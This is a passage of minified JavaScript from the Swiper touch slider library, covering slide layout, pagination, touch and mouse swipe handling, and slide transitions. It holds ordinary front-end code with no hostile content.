Size+=o+a,s=o,i++)}S.virtualSize=Math.max(S.virtualSize,S.size)+S.params.slidesOffsetAfter;var g;if(S.rtl&&S.wrongRTL&&("slide"===S.params.effect||"coverflow"===S.params.effect)&&S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}),S.support.flexbox&&!S.params.setWrapperSize||(S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"})),S.params.slidesPerColumn>1&&(S.virtualSize=(o+S.params.spaceBetween)*r,S.virtualSize=Math.ceil(S.virtualSize/S.params.slidesPerColumn)-S.params.spaceBetween,S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"}),S.params.centeredSlides)){for(g=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<S.virtualSize+S.snapGrid[0]&&g.push(S.snapGrid[e]);S.snapGrid=g}if(!S.params.centeredSlides){for(g=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<=S.virtualSize-S.size&&g.push(S.snapGrid[e]);S.snapGrid=g,Math.floor(S.virtualSize-S.size)-Math.floor(S.snapGrid[S.snapGrid.length-1])>1&&S.snapGrid.push(S.virtualSize-S.size)}0===S.snapGrid.length&&(S.snapGrid=[0]),0!==S.params.spaceBetween&&(S.isHorizontal()?S.rtl?S.slides.css({marginLeft:a+"px"}):S.slides.css({marginRight:a+"px"}):S.slides.css({marginBottom:a+"px"})),S.params.watchSlidesProgress&&S.updateSlidesOffset()}},S.updateSlidesOffset=function(){for(var e=0;e<S.slides.length;e++)S.slides[e].swiperSlideOffset=S.isHorizontal()?S.slides[e].offsetLeft:S.slides[e].offsetTop},S.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=S.translate||0),0!==S.slides.length){"undefined"==typeof S.slides[0].swiperSlideOffset&&S.updateSlidesOffset();var a=-e;S.rtl&&(a=e),S.slides.removeClass(S.params.slideVisibleClass);for(var t=0;t<S.slides.length;t++){var s=S.slides[t],i=(a+(S.params.centeredSlides?S.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+S.params.spaceBetween);if(S.params.watchSlidesVisibility){var r=-(a-s.swiperSlideOffset),n=r+S.slidesSizesGrid[t],o=r>=0&&r<S.size||n>0&&n<=S.size||r<=0&&n>=S.size;o&&S.slides.eq(t).addClass(S.params.slideVisibleClass)}s.progress=S.rtl?-i:i}}},S.updateProgress=function(e){"undefined"==typeof e&&(e=S.translate||0);var a=S.maxTranslate()-S.minTranslate(),t=S.isBeginning,s=S.isEnd;0===a?(S.progress=0,S.isBeginning=S.isEnd=!0):(S.progress=(e-S.minTranslate())/a,S.isBeginning=S.progress<=0,S.isEnd=S.progress>=1),S.isBeginning&&!t&&S.emit("onReachBeginning",S),S.isEnd&&!s&&S.emit("onReachEnd",S),S.params.watchSlidesProgress&&S.updateSlidesProgress(e),S.emit("onProgress",S,S.progress)},S.updateActiveIndex=function(){var e,a,t,s=S.rtl?S.translate:-S.translate;for(a=0;a<S.slidesGrid.length;a++)"undefined"!=typeof S.slidesGrid[a+1]?s>=S.slidesGrid[a]&&s<S.slidesGrid[a+1]-(S.slidesGrid[a+1]-S.slidesGrid[a])/2?e=a:s>=S.slidesGrid[a]&&s<S.slidesGrid[a+1]&&(e=a+1):s>=S.slidesGrid[a]&&(e=a);S.params.normalizeSlideIndex&&(e<0||"undefined"==typeof e)&&(e=0),t=Math.floor(e/S.params.slidesPerGroup),t>=S.snapGrid.length&&(t=S.snapGrid.length-1),e!==S.activeIndex&&(S.snapIndex=t,S.previousIndex=S.activeIndex,S.activeIndex=e,S.updateClasses(),S.updateRealIndex())},S.updateRealIndex=function(){S.realIndex=S.slides.eq(S.activeIndex).attr("data-swiper-slide-index")||S.activeIndex},S.updateClasses=function(){S.slides.removeClass(S.params.slideActiveClass+" "+S.params.slideNextClass+" "+S.params.slidePrevClass+" "+S.params.slideDuplicateActiveClass+" "+S.params.slideDuplicateNextClass+" "+S.params.slideDuplicatePrevClass);var e=S.slides.eq(S.activeIndex);e.addClass(S.params.slideActiveClass),i.loop&&(e.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass));var t=e.next("."+S.params.slideClass).addClass(S.params.slideNextClass);S.params.loop&&0===t.length&&(t=S.slides.eq(0),t.addClass(S.params.slideNextClass));var s=e.prev("."+S.params.slideClass).addClass(S.params.slidePrevClass);if(S.params.loop&&0===s.length&&(s=S.slides.eq(-1),s.addClass(S.params.slidePrevClass)),i.loop&&(t.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass),s.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass)),S.paginationContainer&&S.paginationContainer.length>0){var r,n=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length;if(S.params.loop?(r=Math.ceil((S.activeIndex-S.loopedSlides)/S.params.slidesPerGroup),r>S.slides.length-1-2*S.loopedSlides&&(r-=S.slides.length-2*S.loopedSlides),r>n-1&&(r-=n),r<0&&"bullets"!==S.params.paginationType&&(r=n+r)):r="undefined"!=typeof S.snapIndex?S.snapIndex:S.activeIndex||0,"bullets"===S.params.paginationType&&S.bullets&&S.bullets.length>0&&(S.bullets.removeClass(S.params.bulletActiveClass),S.paginationContainer.length>1?S.bullets.each(function(){a(this).index()===r&&a(this).addClass(S.params.bulletActiveClass)}):S.bullets.eq(r).addClass(S.params.bulletActiveClass)),"fraction"===S.params.paginationType&&(S.paginationContainer.find("."+S.params.paginationCurrentClass).text(r+1),S.paginationContainer.find("."+S.params.paginationTotalClass).text(n)),"progress"===S.params.paginationType){var o=(r+1)/n,l=o,p=1;S.isHorizontal()||(p=o,l=1),S.paginationContainer.find("."+S.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+p+")").transition(S.params.speed)}"custom"===S.params.paginationType&&S.params.paginationCustomRender&&(S.paginationContainer.html(S.params.paginationCustomRender(S,r+1,n)),S.emit("onPaginationRendered",S,S.paginationContainer[0]))}S.params.loop||(S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.isBeginning?(S.prevButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.prevButton)):(S.prevButton.removeClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.enable(S.prevButton))),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.isEnd?(S.nextButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.nextButton)):(S.nextButton.removeClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.enable(S.nextButton))))},S.updatePagination=function(){if(S.params.pagination&&S.paginationContainer&&S.paginationContainer.length>0){var e="";if("bullets"===S.params.paginationType){for(var a=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length,t=0;t<a;t++)e+=S.params.paginationBulletRender?S.params.paginationBulletRender(S,t,S.params.bulletClass):"<"+S.params.paginationElement+' class="'+S.params.bulletClass+'"></'+S.params.paginationElement+">";S.paginationContainer.html(e),S.bullets=S.paginationContainer.find("."+S.params.bulletClass),S.params.paginationClickable&&S.params.a11y&&S.a11y&&S.a11y.initPagination()}"fraction"===S.params.paginationType&&(e=S.params.paginationFractionRender?S.params.paginationFractionRender(S,S.params.paginationCurrentClass,S.params.paginationTotalClass):'<span class="'+S.params.paginationCurrentClass+'"></span> / <span class="'+S.params.paginationTotalClass+'"></span>',S.paginationContainer.html(e)),"progress"===S.params.paginationType&&(e=S.params.paginationProgressRender?S.params.paginationProgressRender(S,S.params.paginationProgressbarClass):'<span class="'+S.params.paginationProgressbarClass+'"></span>',S.paginationContainer.html(e)),"custom"!==S.params.paginationType&&S.emit("onPaginationRendered",S,S.paginationContainer[0])}},S.update=function(e){function a(){S.rtl?-S.translate:S.translate;s=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate()),S.setWrapperTranslate(s),S.updateActiveIndex(),S.updateClasses()}if(S.updateContainerSize(),S.updateSlidesSize(),S.updateProgress(),S.updatePagination(),S.updateClasses(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set(),e){var t,s;S.controller&&S.controller.spline&&(S.controller.spline=void 0),S.params.freeMode?(a(),S.params.autoHeight&&S.updateAutoHeight()):(t=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0),t||a())}else S.params.autoHeight&&S.updateAutoHeight()},S.onResize=function(e){S.params.breakpoints&&S.setBreakpoint();var a=S.params.allowSwipeToPrev,t=S.params.allowSwipeToNext;S.params.allowSwipeToPrev=S.params.allowSwipeToNext=!0,S.updateContainerSize(),S.updateSlidesSize(),("auto"===S.params.slidesPerView||S.params.freeMode||e)&&S.updatePagination(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set(),S.controller&&S.controller.spline&&(S.controller.spline=void 0);var s=!1;if(S.params.freeMode){var i=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate());S.setWrapperTranslate(i),S.updateActiveIndex(),S.updateClasses(),S.params.autoHeight&&S.updateAutoHeight()}else S.updateClasses(),s=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0);S.params.lazyLoading&&!s&&S.lazy&&S.lazy.load(),S.params.allowSwipeToPrev=a,S.params.allowSwipeToNext=t},S.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?S.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(S.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),S.touchEvents={start:S.support.touch||!S.params.simulateTouch?"touchstart":S.touchEventsDesktop.start,move:S.support.touch||!S.params.simulateTouch?"touchmove":S.touchEventsDesktop.move,end:S.support.touch||!S.params.simulateTouch?"touchend":S.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===S.params.touchEventsTarget?S.container:S.wrapper).addClass("swiper-wp8-"+S.params.direction),S.initEvents=function(e){var a=e?"off":"on",t=e?"removeEventListener":"addEventListener",s="container"===S.params.touchEventsTarget?S.container[0]:S.wrapper[0],r=S.support.touch?s:document,n=!!S.params.nested;if(S.browser.ie)s[t](S.touchEvents.start,S.onTouchStart,!1),r[t](S.touchEvents.move,S.onTouchMove,n),r[t](S.touchEvents.end,S.onTouchEnd,!1);else{if(S.support.touch){var o=!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1};s[t](S.touchEvents.start,S.onTouchStart,o),s[t](S.touchEvents.move,S.onTouchMove,n),s[t](S.touchEvents.end,S.onTouchEnd,o)}(i.simulateTouch&&!S.device.ios&&!S.device.android||i.simulateTouch&&!S.support.touch&&S.device.ios)&&(s[t]("mousedown",S.onTouchStart,!1),document[t]("mousemove",S.onTouchMove,n),document[t]("mouseup",S.onTouchEnd,!1))}window[t]("resize",S.onResize),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.nextButton[a]("click",S.onClickNext),S.params.a11y&&S.a11y&&S.nextButton[a]("keydown",S.a11y.onEnterKey)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.prevButton[a]("click",S.onClickPrev),S.params.a11y&&S.a11y&&S.prevButton[a]("keydown",S.a11y.onEnterKey)),S.params.pagination&&S.params.paginationClickable&&(S.paginationContainer[a]("click","."+S.params.bulletClass,S.onClickIndex),S.params.a11y&&S.a11y&&S.paginationContainer[a]("keydown","."+S.params.bulletClass,S.a11y.onEnterKey)),(S.params.preventClicks||S.params.preventClicksPropagation)&&s[t]("click",S.preventClicks,!0)},S.attachEvents=function(){S.initEvents()},S.detachEvents=function(){S.initEvents(!0)},S.allowClick=!0,S.preventClicks=function(e){S.allowClick||(S.params.preventClicks&&e.preventDefault(),S.params.preventClicksPropagation&&S.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},S.onClickNext=function(e){e.preventDefault(),S.isEnd&&!S.params.loop||S.slideNext()},S.onClickPrev=function(e){e.preventDefault(),S.isBeginning&&!S.params.loop||S.slidePrev()},S.onClickIndex=function(e){
e.preventDefault();var t=a(this).index()*S.params.slidesPerGroup;S.params.loop&&(t+=S.loopedSlides),S.slideTo(t)},S.updateClickedSlide=function(e){var t=l(e,"."+S.params.slideClass),s=!1;if(t)for(var i=0;i<S.slides.length;i++)S.slides[i]===t&&(s=!0);if(!t||!s)return S.clickedSlide=void 0,void(S.clickedIndex=void 0);if(S.clickedSlide=t,S.clickedIndex=a(t).index(),S.params.slideToClickedSlide&&void 0!==S.clickedIndex&&S.clickedIndex!==S.activeIndex){var r,n=S.clickedIndex;if(S.params.loop){if(S.animating)return;r=a(S.clickedSlide).attr("data-swiper-slide-index"),S.params.centeredSlides?n<S.loopedSlides-S.params.slidesPerView/2||n>S.slides.length-S.loopedSlides+S.params.slidesPerView/2?(S.fixLoop(),n=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(n)},0)):S.slideTo(n):n>S.slides.length-S.params.slidesPerView?(S.fixLoop(),n=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(n)},0)):S.slideTo(n)}else S.slideTo(n)}};var z,M,E,P,I,k,L,D,B,H,G="input, select, textarea, button, video",X=Date.now(),Y=[];S.animating=!1,S.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var A,O;S.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),A="touchstart"===e.type,A||!("which"in e)||3!==e.which){if(S.params.noSwiping&&l(e,"."+S.params.noSwipingClass))return void(S.allowClick=!0);if(!S.params.swipeHandler||l(e,S.params.swipeHandler)){var t=S.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s=S.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(S.device.ios&&S.params.iOSEdgeSwipeDetection&&t<=S.params.iOSEdgeSwipeThreshold)){if(z=!0,M=!1,E=!0,I=void 0,O=void 0,S.touches.startX=t,S.touches.startY=s,P=Date.now(),S.allowClick=!0,S.updateContainerSize(),S.swipeDirection=void 0,S.params.threshold>0&&(D=!1),"touchstart"!==e.type){var i=!0;a(e.target).is(G)&&(i=!1),document.activeElement&&a(document.activeElement).is(G)&&document.activeElement.blur(),i&&e.preventDefault()}S.emit("onTouchStart",S,e)}}}},S.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!A||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return S.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(S.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(S.params.onlyExternal)return S.allowClick=!1,void(z&&(S.touches.startX=S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.startY=S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,P=Date.now()));if(A&&S.params.touchReleaseOnEdges&&!S.params.loop)if(S.isHorizontal()){if(S.touches.currentX<S.touches.startX&&S.translate<=S.maxTranslate()||S.touches.currentX>S.touches.startX&&S.translate>=S.minTranslate())return}else if(S.touches.currentY<S.touches.startY&&S.translate<=S.maxTranslate()||S.touches.currentY>S.touches.startY&&S.translate>=S.minTranslate())return;if(A&&document.activeElement&&e.target===document.activeElement&&a(e.target).is(G))return M=!0,void(S.allowClick=!1);if(E&&S.emit("onTouchMove",S,e),!(e.targetTouches&&e.targetTouches.length>1)){if(S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof I){var t;S.isHorizontal()&&S.touches.currentY===S.touches.startY||!S.isHorizontal()&&S.touches.currentX!==S.touches.startX?I=!1:(t=180*Math.atan2(Math.abs(S.touches.currentY-S.touches.startY),Math.abs(S.touches.currentX-S.touches.startX))/Math.PI,I=S.isHorizontal()?t>S.params.touchAngle:90-t>S.params.touchAngle)}if(I&&S.emit("onTouchMoveOpposite",S,e),"undefined"==typeof O&&S.browser.ieTouch&&(S.touches.currentX===S.touches.startX&&S.touches.currentY===S.touches.startY||(O=!0)),z){if(I)return void(z=!1);if(O||!S.browser.ieTouch){S.allowClick=!1,S.emit("onSliderMove",S,e),e.preventDefault(),S.params.touchMoveStopPropagation&&!S.params.nested&&e.stopPropagation(),M||(i.loop&&S.fixLoop(),L=S.getWrapperTranslate(),S.setWrapperTransition(0),S.animating&&S.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),S.params.autoplay&&S.autoplaying&&(S.params.autoplayDisableOnInteraction?S.stopAutoplay():S.pauseAutoplay()),H=!1,!S.params.grabCursor||S.params.allowSwipeToNext!==!0&&S.params.allowSwipeToPrev!==!0||S.setGrabCursor(!0)),M=!0;var s=S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY;s*=S.params.touchRatio,S.rtl&&(s=-s),S.swipeDirection=s>0?"prev":"next",k=s+L;var r=!0;if(s>0&&k>S.minTranslate()?(r=!1,S.params.resistance&&(k=S.minTranslate()-1+Math.pow(-S.minTranslate()+L+s,S.params.resistanceRatio))):s<0&&k<S.maxTranslate()&&(r=!1,S.params.resistance&&(k=S.maxTranslate()+1-Math.pow(S.maxTranslate()-L-s,S.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!S.params.allowSwipeToNext&&"next"===S.swipeDirection&&k<L&&(k=L),!S.params.allowSwipeToPrev&&"prev"===S.swipeDirection&&k>L&&(k=L),S.params.threshold>0){if(!(Math.abs(s)>S.params.threshold||D))return void(k=L);if(!D)return D=!0,S.touches.startX=S.touches.currentX,S.touches.startY=S.touches.currentY,k=L,void(S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY)}S.params.followFinger&&((S.params.freeMode||S.params.watchSlidesProgress)&&S.updateActiveIndex(),S.params.freeMode&&(0===Y.length&&Y.push({position:S.touches[S.isHorizontal()?"startX":"startY"],time:P}),Y.push({position:S.touches[S.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),S.updateProgress(k),S.setWrapperTranslate(k))}}}}},S.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),E&&S.emit("onTouchEnd",S,e),E=!1,z){S.params.grabCursor&&M&&z&&(S.params.allowSwipeToNext===!0||S.params.allowSwipeToPrev===!0)&&S.setGrabCursor(!1);var t=Date.now(),s=t-P;if(S.allowClick&&(S.updateClickedSlide(e),S.emit("onTap",S,e),s<300&&t-X>300&&(B&&clearTimeout(B),B=setTimeout(function(){S&&(S.params.paginationHide&&S.paginationContainer.length>0&&!a(e.target).hasClass(S.params.bulletClass)&&S.paginationContainer.toggleClass(S.params.paginationHiddenClass),S.emit("onClick",S,e))},300)),s<300&&t-X<300&&(B&&clearTimeout(B),S.emit("onDoubleTap",S,e))),X=Date.now(),setTimeout(function(){S&&(S.allowClick=!0)},0),!z||!M||!S.swipeDirection||0===S.touches.diff||k===L)return void(z=M=!1);z=M=!1;var i;if(i=S.params.followFinger?S.rtl?S.translate:-S.translate:-k,S.params.freeMode){if(i<-S.minTranslate())return void S.slideTo(S.activeIndex);if(i>-S.maxTranslate())return void(S.slides.length<S.snapGrid.length?S.slideTo(S.snapGrid.length-1):S.slideTo(S.slides.length-1));if(S.params.freeModeMomentum){if(Y.length>1){var r=Y.pop(),n=Y.pop(),o=r.position-n.position,l=r.time-n.time;S.velocity=o/l,S.velocity=S.velocity/2,Math.abs(S.velocity)<S.params.freeModeMinimumVelocity&&(S.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(S.velocity=0)}else S.velocity=0;S.velocity=S.velocity*S.params.freeModeMomentumVelocityRatio,Y.length=0;var p=1e3*S.params.freeModeMomentumRatio,d=S.velocity*p,u=S.translate+d;S.rtl&&(u=-u);var c,m=!1,h=20*Math.abs(S.velocity)*S.params.freeModeMomentumBounceRatio;if(u<S.maxTranslate())S.params.freeModeMomentumBounce?(u+S.maxTranslate()<-h&&(u=S.maxTranslate()-h),c=S.maxTranslate(),m=!0,H=!0):u=S.maxTranslate();else if(u>S.minTranslate())S.params.freeModeMomentumBounce?(u-S.minTranslate()>h&&(u=S.minTranslate()+h),c=S.minTranslate(),m=!0,H=!0):u=S.minTranslate();else if(S.params.freeModeSticky){var g,f=0;for(f=0;f<S.snapGrid.length;f+=1)if(S.snapGrid[f]>-u){g=f;break}u=Math.abs(S.snapGrid[g]-u)<Math.abs(S.snapGrid[g-1]-u)||"next"===S.swipeDirection?S.snapGrid[g]:S.snapGrid[g-1],S.rtl||(u=-u)}if(0!==S.velocity)p=S.rtl?Math.abs((-u-S.translate)/S.velocity):Math.abs((u-S.translate)/S.velocity);else if(S.params.freeModeSticky)return void S.slideReset();S.params.freeModeMomentumBounce&&m?(S.updateProgress(c),S.setWrapperTransition(p),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating=!0,S.wrapper.transitionEnd(function(){S&&H&&(S.emit("onMomentumBounce",S),S.setWrapperTransition(S.params.speed),S.setWrapperTranslate(c),S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))})):S.velocity?(S.updateProgress(u),S.setWrapperTransition(p),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))):S.updateProgress(u),S.updateActiveIndex()}return void((!S.params.freeModeMomentum||s>=S.params.longSwipesMs)&&(S.updateProgress(),S.updateActiveIndex()))}var v,w=0,y=S.slidesSizesGrid[0];for(v=0;v<S.slidesGrid.length;v+=S.params.slidesPerGroup)"undefined"!=typeof S.slidesGrid[v+S.params.slidesPerGroup]?i>=S.slidesGrid[v]&&i<S.slidesGrid[v+S.params.slidesPerGroup]&&(w=v,y=S.slidesGrid[v+S.params.slidesPerGroup]-S.slidesGrid[v]):i>=S.slidesGrid[v]&&(w=v,y=S.slidesGrid[S.slidesGrid.length-1]-S.slidesGrid[S.slidesGrid.length-2]);var x=(i-S.slidesGrid[w])/y;if(s>S.params.longSwipesMs){if(!S.params.longSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&(x>=S.params.longSwipesRatio?S.slideTo(w+S.params.slidesPerGroup):S.slideTo(w)),"prev"===S.swipeDirection&&(x>1-S.params.longSwipesRatio?S.slideTo(w+S.params.slidesPerGroup):S.slideTo(w))}else{if(!S.params.shortSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&S.slideTo(w+S.params.slidesPerGroup),"prev"===S.swipeDirection&&S.slideTo(w)}}},S._slideTo=function(e,a){return S.slideTo(e,a,!0,!0)},S.slideTo=function(e,a,t,s){"undefined"==typeof t&&(t=!0),"undefined"==typeof e&&(e=0),e<0&&(e=0),S.snapIndex=Math.floor(e/S.params.slidesPerGroup),S.snapIndex>=S.snapGrid.length&&(S.snapIndex=S.snapGrid.length-1);var i=-S.snapGrid[S.snapIndex];if(S.params.autoplay&&S.autoplaying&&(s||!S.params.autoplayDisableOnInteraction?S.pauseAutoplay(a):S.stopAutoplay()),S.updateProgress(i),S.params.normalizeSlideIndex)for(var r=0;r<S.slidesGrid.length;r++)-Math.floor(100*i)>=Math.floor(100*S.slidesGrid[r])&&(e=r);return!(!S.params.allowSwipeToNext&&i<S.translate&&i<S.minTranslate())&&(!(!S.params.allowSwipeToPrev&&i>S.translate&&i>S.maxTranslate()&&(S.activeIndex||0)!==e)&&("undefined"==typeof a&&(a=S.params.speed),S.previousIndex=S.activeIndex||0,S.activeIndex=e,S.updateRealIndex(),S.rtl&&-i===S.translate||!S.rtl&&i===S.translate?(S.params.autoHeight&&S.updateAutoHeight(),S.updateClasses(),"slide"!==S.params.effect&&S.setWrapperTranslate(i),!1):(S.updateClasses(),S.onTransitionStart(t),0===a||S.browser.lteIE9?(S.setWrapperTranslate(i),S.setWrapperTransition(0),S.onTransitionEnd(t)):(S.setWrapperTranslate(i),S.setWrapperTransition(a),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd(t)}))),!0)))},S.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),S.params.autoHeight&&S.updateAutoHeight(),S.lazy&&S.lazy.onTransitionStart(),e&&(S.emit("onTransitionStart",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeStart",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextStart",S):S.emit("onSlidePrevStart",S)))},S.onTransitionEnd=function(e){S.animating=!1,S.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),S.lazy&&S.lazy.onTransitionEnd(),e&&(S.emit("onTransitionEnd",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeEnd",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextEnd",S):S.emit("onSlidePrevEnd",S))),S.params.history&&S.history&&S.history.setHistory(S.params.history,S.activeIndex),S.params.hashnav&&S.hashnav&&S.hashnav.setHash()},S.slideNext=function(e,a,t){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex+S.params.slidesPerGroup,a,e,t)}return S.slideTo(S.activeIndex+S.params.slidesPerGroup,a,e,t)},S._slideNext=function(e){return S.slideNext(!0,e,!0)},S.slidePrev=function(e,a,t){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex-1,a,e,t)}return S.slideTo(S.activeIndex-1,a,e,t)},S._slidePrev=function(e){return S.slidePrev(!0,e,!0)},S.slideReset=function(e,a,t){return S.slideTo(S.activeIndex,a,e)},S.disableTouchControl=function(){return S.params.onlyExternal=!0,!0},S.enableTouchControl=function(){return S.params.onlyExternal=!1,!0},S.setWrapperTransition=function(e,a){S.wrapper.transition(e),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTransition(e),S.params.parallax&&S.parallax&&S.parallax.setTransition(e),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTransition(e),S.params.control&&S.controller&&S.controller.setTransition(e,a),S.emit("onSetTransition",S,e)},S.setWrapperTranslate=function(e,a,t){var s=0,i=0,r=0;S.isHorizontal()?s=S.rtl?-e:e:i=e,S.params.roundLengths&&(s=n(s),i=n(i)),S.params.virtualTranslate||(S.support.transforms3d?S.wrapper.transform("translate3d("+s+"px, "+i+"px, "+r+"px)"):S.wrapper.transform("translate("+s+"px, "+i+"px)")),S.translate=S.isHorizontal()?s:i;var o,l=S.maxTranslate()-S.minTranslate();o=0===l?0:(e-S.minTranslate())/l,o!==S.progress&&S.updateProgress(e),a&&S.updateActiveIndex(),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTranslate(S.translate),S.params.parallax&&S.parallax&&S.parallax.setTranslate(S.translate),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTranslate(S.translate),S.params.control&&S.controller&&S.controller.setTranslate(S.translate,t),S.emit("onSetTranslate",S,S.translate)},S.getTranslate=function(e,a){var t,s,i,r;return"undefined"==typeof a&&(a="x"),S.params.virtualTranslate?S.rtl?-S.translate:S.translate:(i=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(s=i.transform||i.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new window.WebKitCSSMatrix("none"===s?"":s)):(r=i.MozTransform||i.OTransform||i.MsTransform||i.msTransform||i.transform||i.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),t=r.toString().split(",")),"x"===a&&(s=window.WebKitCSSMatrix?r.m41:16===t.length?parseFloat(t[12]):parseFloat(t[4])),"y"===a&&(s=window.WebKitCSSMatrix?r.m42:16===t.length?parseFloat(t[13]):parseFloat(t[5])),S.rtl&&s&&(s=-s),s||0)},S.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=S.isHorizontal()?"x":"y"),S.getTranslate(S.wrapper[0],e)},S.observers=[],S.initObservers=function(){if(S.params.observeParents)for(var 